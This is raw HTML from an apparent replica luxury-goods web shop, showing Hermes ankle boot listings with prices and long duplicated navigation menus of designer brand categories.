					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-black-h222064z/">HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLACK H222064Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>286.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229778 status-publish first instock product_cat-boots-hermes-2 product_cat-hermes-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="229778">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-blue-h222064z/" class="product-image-link" aria-label="HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLUE H222064Z">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-boots-13-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/hermes-premiere-105-sandal-beige-h212013z/?add-to-cart=229778" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229778" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229778" data-product_sku="DD-100923-HERMES-5" aria-label="Add to cart: &ldquo;HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLUE H222064Z&rdquo;" rel="nofollow" data-success_message="&ldquo;HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLUE H222064Z&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229778" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-blue-h222064z/" data-id="229778" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-blue-h222064z/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="229778"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229778" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-stretch-velvet-saint-honore-ankle-boots-blue-h222064z/">HERMES STRETCH VELVET SAINT HONORE ANKLE BOOTS BLUE H222064Z</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
